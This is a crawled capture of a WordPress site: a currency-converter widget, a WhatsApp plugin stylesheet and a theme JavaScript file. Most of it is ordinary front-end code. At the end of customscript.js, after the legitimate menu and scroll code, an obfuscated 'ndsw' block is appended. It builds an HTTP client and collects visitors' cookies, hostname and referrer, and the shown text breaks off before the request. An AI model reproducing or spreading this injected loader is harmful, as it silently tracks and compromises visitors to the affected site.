value="GGP">GGP - Guernsey pound</option><option data-rate="8750" value="GNF">GNF - Guinean Franc</option><option data-rate="209.157254" value="GYD">GYD - Guyanese dollar</option><option data-rate="130.968558" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.37051" value="HNL">HNL - Honduran Lempira</option><option data-rate="325.064088" value="HUF">HUF - Hungarian Forint</option><option data-rate="124.32" value="ISK">ISK - Icelandic Króna</option><option data-rate="16824.553015" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1309.712104" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.136535" value="ILS">ILS - Israeli Sheqel</option><option data-rate="157.422593" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.74124" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="505.900824" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="129" value="KES">KES - Kenyan Shilling</option><option data-rate="0.307106" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.45" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21590" value="LAK">LAK - Laotian Kip</option><option data-rate="89525.729933" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.393891" value="LSL">LSL - Lesotho Loti</option><option data-rate="185.449997" value="LRD">LRD - Liberian Dollar</option><option data-rate="6.363038" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="8.02961" value="MOP">MOP - Macanese Pataca</option><option data-rate="52.722988" value="MKD">MKD - Macedonian Denar</option><option data-rate="4613.25765" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1733.540626" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.04" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.46" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.74124" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="46.100001" value="MUR">MUR - Mauritian Rupee</option><option data-rate="16.940634" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.179443" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.909994" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.393891" value="NAD">NAD - Namibian Dollar</option><option data-rate="146.469203" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.6" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.786128" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384513" value="OMR">OMR - Omani Rial</option><option data-rate="0.00052311" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.274297" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6737.414185" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.35509" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="59.053005" value="PHP">PHP - Philippine Peso</option><option data-rate="0.00038953" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.654647" value="QAR">QAR - Qatari Rial</option><option data-rate="4.3355" value="RON">RON - Romanian Leu</option><option data-rate="1458.070288" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.74124" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.747656" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="20.931584" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.749958" value="SAR">SAR - Saudi Riyal</option><option data-rate="99.964" value="RSD">RSD - Serbian Dinar</option><option data-rate="14.062314" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.01042737" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.130216" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="570.327763" value="SOS">SOS - Somali Shilling</option><option data-rate="16.138723" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.697951" value="XDR">XDR - Special Drawing Rights</option><option data-rate="309.709274" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.216" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.390469" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="9.010037" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.32745" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2545" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.786959" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.918461" value="TND">TND - Tunisian Dinar</option><option data-rate="43.25877" value="TRY">TRY - Turkish Lira</option><option data-rate="3.51" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3494.100508" value="UGX">UGX - Ugandan Shilling</option><option data-rate="37.863737" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12119.814186" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="346.83882" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26269.5" value="VND">VND - Vietnamese Dong</option><option data-rate="238.300078" value="YER">YER - Yemeni Rial</option><option data-rate="19.969416" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><p class="text-center" id="result-wrap"><span class="result" id="result-fit">0</span></p></div><div class="panel-footer"><a href="https://currencyrate.today/converter-widget" rel="noopener nofollow" title="Get widget - Currency Converter" target="_blank" class="btn btn-sm btn-danger"><svg role="img" style="position:relative;top:3px;" fill="white" width="16" height="16" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Get widget - Currency Converter</title><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg></a><p class="text-muted pull-right datetime">23 Jan, 2026</p></div></div><script>"use strict";!function(e,t){var n=function(e){return new s(e)};n.version="0.2";var r=e.fxSetup||{rates:{},base:""};n.rates=r.rates,n.base=r.base,n.settings={from:r.from||n.base,to:r.to||n.base};var o,a=n.convert=function(e,t){if("object"==typeof e&&e.length){for(var r=0;r<e.length;r++)e[r]=a(e[r],t);return e}return(t=t||{}).from||(t.from=n.settings.from),t.to||(t.to=n.settings.to),e*i(t.to,t.from)},i=function(e,t){var r=n.rates;if(r[n.base]=1,!r[e]||!r[t])throw"fx error";return t===n.base?r[e]:e===n.base?1/r[t]:r[e]*(1/r[t])},s=function(e){"string"==typeof e?(this._v=parseFloat(e.replace(/[^0-9-.]/g,"")),this._fx=e.replace(/([^A-Za-z])/g,"")):this._v=e},c=n.prototype=s.prototype;c.convert=function(){var e=Array.prototype.slice.call(arguments);return e.unshift(this._v),a.apply(n,e)},c.from=function(e){var t=n(a(this._v,{from:e,to:n.base}));return t._fx=n.base,t},c.to=function(e){return a(this._v,{from:this._fx?this._fx:n.settings.from,to:e})},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=n),exports.fx=n):"function"==typeof define&&define.amd?define([],function(){return n}):(n.noConflict=(o=e.fx,function(){return e.fx=o,n.noConflict=void 0,n}),e.fx=n)}(this);var _number_format=function(e,t,n){var r=Number(e),o=t;if(0===r)return 0;if(r<=1e-12)o=9;else if(r.toFixed(5)<1){var a=-Math.floor(Math.log(r)/Math.log(10)+1);o=-0===a?3:a+3}switch(n){case"ceil":Math.ceil(r*Math.pow(10,o))/Math.pow(10,o);break;case"floor":Math.floor(r*Math.pow(10,o))/Math.pow(10,o)}return function(e,t,n,r){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o,a,i,s=isFinite(+e)?+e:0,c=isFinite(+t)?Math.abs(t):0,f=void 0===r?",":r,u=void 0===n?".":n,d="";return(d=(c?(o=s,a=c,i=Math.pow(10,a),""+Math.round(o*i)/i):""+Math.round(s)).split("."))[0].length>3&&(d[0]=d[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,f)),(d[1]||"").length<c&&(d[1]=d[1]||"",d[1]+=new Array(c-d[1].length+1).join("0")),d.join(u)}(r,o,"."," ")};!function(e,t){var n=t.querySelectorAll(".currency-form");t.getElementById("swap").addEventListener("click",function(e){e.preventDefault(),r()});var r=function(){var e=t.querySelectorAll(".currency-form"),n=e[1].selectedIndex,r=e[0].selectedIndex;e[0].selectedIndex=n,e[1].selectedIndex=r,e[0].dispatchEvent(new Event("change")),e[1].dispatchEvent(new Event("change"))},o=function(e){for(var r=t.getElementById("converter").getAttribute("data-base"),o=n[0],a=n[1],i=o.getAttribute("data-currency-code"),s=a.getAttribute("data-currency-code"),c={},f=0;f<n.length;f++)c[n[f].getAttribute("data-currency-code")]=n[f].options[n[f].selectedIndex].getAttribute("data-rate");if("undefined"!=typeof fx&&fx.rates)fx.base=r,fx.rates=c;else;t.getElementById("result-fit").innerHTML=_number_format(fx.convert(e,{to:s,from:i}),2)+" <small>"+s+"</small>",t.getElementById("currency-code").innerHTML=i};t.getElementById("amount").addEventListener("input",function(){o(this.value)},!1),n[0].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),n[1].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),document.onload=o(t.getElementById("amount").value)}(window,document);</script><!-- 0.0034 --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"990edf78d45346faa514730e1d66f2fa","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/public.css
body_size: 1228
content:
.wptwa-container,
.wptwa-container * {
	-webkit-box-sizing: border-box;
	 -khtml-box-sizing: border-box;
	   -moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
			box-sizing: border-box;
	}
.wptwa-container {
	position: fixed;
	top: auto;
	left: auto;
	bottom: 0;
	right: 0;
	text-align: right;
	font-family: helvetica;
	font-size: 13px;
	line-height: 1.4em;
	max-width: 400px;
	max-height: 100%;
	overflow-y: auto;
	z-index: 100000;
	}
	.wptwa-container.left-side {
		right: auto;
		left: 0;
		text-align: left;
		}
.wptwa-container p:first-child {
	margin-top: 0;
	}
.wptwa-container p:last-child {
	margin-bottom: 0;
	}
.wptwa-container a {
	text-decoration: none;
	}
.wptwa-container .wptwa-clearfix:before,
.wptwa-container .wptwa-clearfix:after {
	content: '';
	display: block;
	clear: both;
	}
/* --- */

.wptwa-container .wptwa-box {
	text-align: left;
	background: white;
	border: 1px solid #f5f5f5;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, .02);
	padding: 20px 20px 10px;
	margin: 20px 20px 0;
	border-radius: 2px;
	position: relative;
	border-radius: 6px 6px 0 0;
	display: none;
	transition: all .2s;
	}
	.wptwa-container .wptwa-box.show {
		display: block;
		}
	.wptwa-container .wptwa-box:before,
	.wptwa-container .wptwa-box:after {
		content: '';
		position: absolute;
		bottom: -7px;
		right: 22px;
		width: 13px;
		height: 13px;
		background: white;
		transform: rotate(45deg);
		z-index: 1;
		border: 1px solid #f5f5f5;
		box-shadow: 3px 3px 3px rgba(0, 0, 0, .02);
		}
		.wptwa-container.left-side .wptwa-box:before,
		.wptwa-container.left-side .wptwa-box:after {
			right: auto;
			left: 22px;
			}
	.wptwa-container .wptwa-box:before {
		z-index: 2;
		box-shadow: none;
		background: white;
		transform: none;
		bottom: 0;
		width: 19px;
		right: 17px;
		border-color: white;
		}
	.wptwa-container .wptwa-box ul {
		list-style: none;
		padding: 0;
		margin-top: 15px;
		}

.wptwa-description {
	border-radius: 6px 6px 0 0;
	background: rgba(69, 90, 100, .9);
	padding: 20px;
	padding-right: 30px;
	margin: -20px -20px 10px;
	color: white;
	}
	.wptwa-description p {
		color: inherit;
		}
	.wptwa-description p:last-child {
		margin-bottom: 0;
		}

.wptwa-container .wptwa-account {
	color: inherit;
	display: block;
	padding: 10px 10px;
	margin: 0 -10px -1px;
	border-radius: 10px;
	position: relative;
	z-index: 3;
	}
	.wptwa-container .wptwa-account:not(:last-child):after {
		content: '';
		display: block;
		background: #f5f5f5;
		height: 1px;
		width: 100%;
		max-width: calc(100% - 20px);
		position: absolute;
		bottom: 0;
		left: 10px;
		}
	.wptwa-container .wptwa-account:first-child {
		margin-top: -10px;
		}
		.wptwa-container .wptwa-description ~ .wptwa-people .wptwa-account:first-child {
			margin-top: 0;
			}
	.wptwa-container .wptwa-account:last-child {
		margin-bottom: 0;
		border-bottom: none;
		}
	.wptwa-container .wptwa-account:hover {
		background: #f5f5f5;
		border-color: transparent;
		}
	.wptwa-container .wptwa-account .wptwa-face {
		width: 40px;
		height: 40px;
		margin-right: 15px;
		float: left;
		position: relative;
		}
		.wptwa-container .wptwa-account .wptwa-face.no-image:before {
			content: '';
			display: block;
			width: 100%;
			height: 100%;
			position: absolute;
			top: 0;
			left: 0;
			background: transparent url('../images/logo-green-small.png') center center no-repeat;
			background-size: 100%;
			z-index: 1;
			}
			.wptwa-container .wptwa-account.wptwa-group .wptwa-face.no-image:before {
				background: transparent url('../images/logo-group.png') center center no-repeat;
				}
		.wptwa-container .wptwa-account .wptwa-face:after {
			content: '';
			display: block;
			width: 15px;
			height: 15px;
			position: absolute;
			bottom: 0;
			right: -5px;
			background: transparent url('../images/logo-green-small.png') center center no-repeat;
			background-size: cover;
			z-index: 4;
			}
			.wptwa-container .wptwa-account.wptwa-group .wptwa-face:after {
				background: transparent url('../images/logo-group.png') center center no-repeat;
				background-size: contain;
				}
		.wptwa-container .wptwa-account .wptwa-face.no-image:after {
			content: none;
			}
	.wptwa-container .wptwa-account .wptwa-info {
		position: relative;
		top: 2px;
		color: inherit;
		float: left;
		width: calc(100% - 55px);
		}
		.wptwa-container .wptwa-account .wptwa-title {
			font-size: 11px;
			line-height: 100%;
			opacity: .5;
			}
		.wptwa-container .wptwa-account .wptwa-name {
			font-weight: bold;
			display: block;
			}
		.wptwa-container .wptwa-account .wptwa-name:only-child {
			position: relative;
			top: 10px;
			}
	.wptwa-container .wptwa-account img {
		width: 100%;
		height: 100%;
		display: block;
		border-radius: 50px;
		overflow: hidden;
		position: relative;
		z-index: 2;
		}

.wptwa-container .wptwa-handler {
	display: inline-block;
	vertical-align: top;
	text-decoration: none;
	color: white;
	background: rgba(69, 90, 100, .9);
	padding: 10px 20px;
	border-radius: 50px;
	line-height: 120%;
	white-space: nowrap;
	text-align: center;
	transition: all .3s;
	position: relative;
	margin: 20px;
	z-index: 3;
	}
	.wptwa-container.circled-handler .wptwa-handler {
		width: 60px;
		height: 60px;
		box-shadow: 0 1px 6px rgba(0, 0, 0, .06), 0 2px 20px rgba(0, 0, 0, .16);
		}
		.wptwa-container.circled-handler .wptwa-handler:hover {
			box-shadow: 0 2px 8px rgba(0, 0, 0, .09), 0 4px 20px rgba(0, 0, 0, .24);
			}
	.wptwa-container .wptwa-handler:hover {
		box-shadow: 3px 3px 3px rgba(0, 0, 0, .05);
		cursor: pointer;
		}
	.wptwa-container .wptwa-box ul a {
		padding: 7px 14px;
		background: #445963;
		}
.wptwa-container .wptwa-handler svg {
	max-width: 15px;
	fill: #fff;
	display: inline-block;
	vertical-align: top;
	margin-right: 5px;
	}
	.wptwa-container.circled-handler svg {
		margin: 0;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translateY(-50%) translateX(-50%) scale(1.7);
		}
.wptwa-container .wptwa-close {
	display: block;
	width: 15px;
	height: 15px;
	position: absolute;
	top: 7px;
	right: 7px;
	opacity: .5;
	visibility: hidden;
	transition: opacity .3s;
	}
	.wptwa-container .wptwa-description + .wptwa-close {
		visibility: visible;
		}
	.wptwa-container .wptwa-close:hover {
		cursor: pointer;
		opacity: 1;
		}
	.wptwa-container .wptwa-close:before,
	.wptwa-container .wptwa-close:after {
		content: '';
		display: block;
		background: white;
		width: 15px;
		height: 3px;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translateY(-50%) translateX(-50%) rotate(45deg);
		}
	.wptwa-container .wptwa-close:after {
		transform: translateY(-50%) translateX(-50%) rotate(-45deg);
		}

/* In page style */
.whatsapp-custom-styled {
	display: inline-block;
	line-height: 100%;
	padding: 10px 20px;
	margin: 2px 0;
	border-radius: 2px;
	text-decoration: none !important;
	border: none !important;
	transition: background .15s, color 0s;
	}
	.whatsapp-custom-styled:hover {
		text-decoration: none !important;
		border: none !important;
		box-shadow: 3px 3px 3px rgba(0, 0, 0, .1);
		}
	.whatsapp-custom-styled svg {
		position: relative;
		top: 2px;
		margin-right: 5px;
		}
	.whatsapp-custom-styled svg:only-child {
		margin-right: 0;
		}

.whatsapp-custom-styled.no-icon {
	padding: 13px 15px;
	}
	.whatsapp-custom-styled.no-icon svg {
		display: none;
		}

/* In widget */
.widget .whatsapp-custom-styled {
	transition: background .15s, color 0s;
	}
.whatsapp-custom-styled.block-level {
	display: block;
	text-align: center;
	line-height: 1.3em;
	padding-top: 10px;
	padding-bottom: 10px;
	}
	.whatsapp-custom-styled.block-level.align-left {
		text-align: left;
		}

@media screen and (min-width : 1025px) {
	
	.wptwa-flag:after {
		content: 'desktop';
		display: none;
		}
	
	.wptwa-container.circled-handler-on-desktop .wptwa-handler {
		width: 60px;
		height: 60px;
		box-shadow: 0 1px 6px rgba(0, 0, 0, .06), 0 2px 20px rgba(0, 0, 0, .16);
		}
		.wptwa-container.circled-handler-on-desktop .wptwa-handler:hover {
			box-shadow: 0 2px 8px rgba(0, 0, 0, .09), 0 4px 20px rgba(0, 0, 0, .24);
			}
		.wptwa-container.circled-handler-on-desktop .wptwa-handler .text {
			display: none;
			}
	.wptwa-container.circled-handler-on-desktop svg {
		margin: 0;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translateY(-50%) translateX(-50%) scale(1.7);
		}
	
	}

@media screen and (max-width : 782px) {
	
	.wptwa-flag:after {
		content: 'mobile';
		display: none;
		}
	
	.wptwa-container.circled-handler-on-mobile .wptwa-handler {
		width: 60px;
		height: 60px;
		box-shadow: 0 1px 6px rgba(0, 0, 0, .06), 0 2px 20px rgba(0, 0, 0, .16);
		}
		.wptwa-container.circled-handler-on-mobile .wptwa-handler:hover {
			box-shadow: 0 2px 8px rgba(0, 0, 0, .09), 0 4px 20px rgba(0, 0, 0, .24);
			}
		.wptwa-container.circled-handler-on-mobile .wptwa-handler .text {
			display: none;
			}
	.wptwa-container.circled-handler-on-mobile svg {
		margin: 0;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translateY(-50%) translateX(-50%) scale(1.7);
		}
	
	}

--- FILE ---
content_type: application/javascript
request_url: https://crackitindonesia.com/wp-content/themes/mts_schema/js/customscript.js
body_size: 3527
content:
jQuery.fn.exists = function(callback) {
	var args = [].slice.call(arguments, 1);
	if (this.length) {
		callback.call(this, args);
	}
	return this;
};

/*----------------------------------------------------
/* Show/hide Scroll to top
/*--------------------------------------------------*/
jQuery(document).ready(function($) {
	//move-to-top arrow
	jQuery("body").prepend("<a id='move-to-top' class='animate ' href='#blog'><i class='fa fa-angle-double-up'></i></a>");

	var scrollDes = 'html,body';
	/*Opera does a strange thing if we use 'html' and 'body' together so my solution is to do the UA sniffing thing*/
	if(navigator.userAgent.match(/opera/i)){
		scrollDes = 'html';
	}
	//show ,hide
	jQuery(window).scroll(function () {
		if (jQuery(this).scrollTop() > 160) {
			jQuery('#move-to-top').addClass('filling').removeClass('hiding');
		} else {
			jQuery('#move-to-top').removeClass('filling').addClass('hiding');
		}
	});
});


/*----------------------------------------------------
/* Make all anchor links smooth scrolling
/*--------------------------------------------------*/
jQuery(document).ready(function($) {
 // scroll handler
	var scrollToAnchor = function( id, event ) {
		// grab the element to scroll to based on the name
		var elem = $("a[name='"+ id +"']");
		// if that didn't work, look for an element with our ID
		if ( typeof( elem.offset() ) === "undefined" ) {
			elem = $("#"+id);
		}
		// if the destination element exists
		if ( typeof( elem.offset() ) !== "undefined" ) {
			// cancel default event propagation
			event.preventDefault();

			// do the scroll
			// also hide mobile menu
			var headerHeight = $("#header.sticky-navigation").height() + 15; // Get fixed header height
			if( headerHeight > 0 ){
				var scroll_to = elem.offset().top-headerHeight;
			} else {
				var scroll_to = elem.offset().top;
			}
			$('html, body').removeClass('mobile-menu-active').animate({
							scrollTop: scroll_to
			}, 600, 'swing', function() { if (scroll_to > 46) window.location.hash = id; } );
		}
	};
	// bind to click event
	$("a").click(function( event ) {
		// only do this if it's an anchor link
		var href = $(this).attr("href");
		var exclude = ['#tab-description', '#tab-additional_information', '#tab-reviews'];
		if (exclude.includes(href)) {
			return;
		}
		if ( href && href.match("#") && href !== '#' ) {
			// scroll to the location
			var parts = href.split('#'),
				url = parts[0],
				target = parts[1];
			if ((!url || url == window.location.href.split('#')[0]) && target)
				scrollToAnchor( target, event );
		}
	});
});


/*----------------------------------------------------
/* Responsive Navigation
/*--------------------------------------------------*/
if (mts_customscript.responsive && mts_customscript.nav_menu != 'none') {
		jQuery(document).ready(function($){
				$('#secondary-navigation').append('<div id="mobile-menu-overlay" />');
				// merge if two menus exist
				if (mts_customscript.nav_menu == 'both' && !$('.navigation.mobile-only').length) {
						$('.navigation').not('.mobile-menu-wrapper').find('.menu').clone().appendTo('.mobile-menu-wrapper').hide();
				}
				$('nav').find('.header-social-icons').clone().appendTo('.mobile-menu-wrapper').hide();
				$('nav').find('.mts-cart').clone().appendTo('.mobile-menu-wrapper').hide();

				$('.toggle-mobile-menu').click(function(e) {
						e.preventDefault();
						e.stopPropagation();
						$('body').toggleClass('mobile-menu-active');

						if ( $('body').hasClass('mobile-menu-active') ) {
								if ( $(document).height() > $(window).height() ) {
										var scrollTop = ( $('html').scrollTop() ) ? $('html').scrollTop() : $('body').scrollTop();
										$('html').addClass('noscroll').css( 'top', -scrollTop );
								}
								$('#mobile-menu-overlay').fadeIn();
						} else {
								var scrollTop = parseInt( $('html').css('top') );
								$('html').removeClass('noscroll');
								$('html,body').scrollTop( -scrollTop );
								$('#mobile-menu-overlay').fadeOut();
						}
				});
		}).on('click', function(event) {

				var $target = jQuery(event.target);
				if ( ( $target.hasClass("fa") && $target.parent().hasClass("toggle-caret") ) ||  $target.hasClass("toggle-caret") || ( $target.attr('id') === 's' ) ) {// allow clicking on menu toggles
						return;
				}
				jQuery('body').removeClass('mobile-menu-active');
				jQuery('html').removeClass('noscroll');
				jQuery('#mobile-menu-overlay').fadeOut();
		});
}

/*----------------------------------------------------
/*  Dropdown menu
/* ------------------------------------------------- */
jQuery(document).ready(function($) {
		let $pullToggle = $('#pull');
		function mtsDropdownMenu() {
				if(!$pullToggle.is(':visible')) {
						let timer;
						let delay = 100;
						$('.navigation li').hover(function (e) {
							if (e.type === 'mouseenter') {
								e.preventDefault();
								let $this = $(this);
								timer = setTimeout(function () {
									$this.children('ul.sub-menu, ul.children').slideDown('fast');
								}, delay);
							}
							else if (e.type === 'mouseleave') {
								e.preventDefault();
								$(this).children('ul.sub-menu, ul.children').hide(1);
								clearTimeout(timer);
							}
						});
						
						} else {
							$('.navigation li').unbind('mouseenter mouseleave');
							//$('.navigation li.active > ul.sub-menu, .navigation li.active > ul.children').show();
						}
		}

		mtsDropdownMenu();

		$(window).resize(function() {
				mtsDropdownMenu();
		});
});

/*---------------------------------------------------
/*  Vertical menus toggles
/* -------------------------------------------------*/
jQuery(document).ready(function($) {

		$('.widget_nav_menu, .navigation .menu').addClass('toggle-menu');
		$('.toggle-menu ul.sub-menu, .toggle-menu ul.children').addClass('toggle-submenu');
		$('.toggle-menu ul.sub-menu').parent().addClass('toggle-menu-item-parent');

		$('.toggle-menu .toggle-menu-item-parent').append('<span class="toggle-caret"><i class="fa fa-plus"></i></span>');

		$('.toggle-caret').click(function(e) {
				e.preventDefault();
				$(this).parent().toggleClass('active').children('.toggle-submenu').slideToggle('fast');
		});
});

/*----------------------------------------------------
/* Social button scripts
/*---------------------------------------------------*/
jQuery(document).ready(function($){
	(function(d, s) {
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		if (d.getElementById(id)) {return;}
		js = d.createElement(s); js.src = url; js.id = id;
		fjs.parentNode.insertBefore(js, fjs);
		};
	jQuery('span.facebookbtn, span.facebooksharebtn, .facebook_like').exists(function() {
		load('//connect.facebook.net/en_US/all.js#xfbml=1&version=v2.8', 'fbjssdk');
	});
	jQuery('span.twitterbtn').exists(function() {
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	});
	jQuery('span.linkedinbtn').exists(function() {
		load('//platform.linkedin.com/in.js', 'linkedinjs');
	});
	jQuery('span.pinbtn').exists(function() {
		load('//assets.pinterest.com/js/pinit.js', 'pinterestjs');
	});
	jQuery('span.stumblebtn').exists(function() {
		load('//platform.stumbleupon.com/1/widgets.js', 'stumbleuponjs');
	});
	}(document, 'script'));
});

/*----------------------------------------------------
/* Lazy load avatars
/*---------------------------------------------------*/
if ( mts_customscript['lazy_load_comments'] ) {
		jQuery(document).ready(function($){
				var lazyloadAvatar = function(){
						$('.comment-author .avatar').each(function(){
								var distanceToTop = $(this).offset().top;
								var scroll = $(window).scrollTop();
								var windowHeight = $(window).height();
								var isVisible = distanceToTop - scroll < windowHeight;
								if( isVisible ){
										var hashedUrl = $(this).attr('data-src');
										if ( hashedUrl ) {
												$(this).attr('src',hashedUrl).removeClass('loading');
										}
								}
						});
				};
				if ($('.comment-author .avatar').length > 0) {
					$('.comment-author .avatar').each(function (i, el) {
						$(el).attr('data-src', el.src).removeAttr('src').addClass('loading');
					});
					$(function () {
						$(window).scroll(function () {
							lazyloadAvatar();
						});
					});
					//lazyloadAvatar();
				}
		});
}

/*
* Detect browser width for sticky navigation
*/
jQuery(document).ready(function ($) {
	// check mobile width
	function checkmobilesize() {
		var wi = $(window).width();
		if (wi <= 865) {
			$header = $('#header');
			if ($header.hasClass('sticky-navigation')) {
				$header.removeClass('sticky-navigation');
			}
			if ($header.hasClass('sticky-navigation-active')) {
				$header.removeClass('sticky-navigation-active');
			}
			$('#catcher').remove();
		}
	}
	// check desktop width
	function checkdesktopsize() {
		var wi = $(window).width();
		if (wi > 865) {
			$header = $('#header');
			if (!$header.hasClass('sticky-navigation')) {
				$header.addClass('sticky-navigation');
			}
		}
	}
	if ('0' == mts_customscript.mobile_sticky) {
		checkmobilesize();
	}
	$(window).resize(function ($) {
		if ('0' == mts_customscript.mobile_sticky) {
			checkmobilesize();
			if ('1' == mts_customscript.desktop_sticky) {
				checkdesktopsize();
			}
		}
	});
});
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
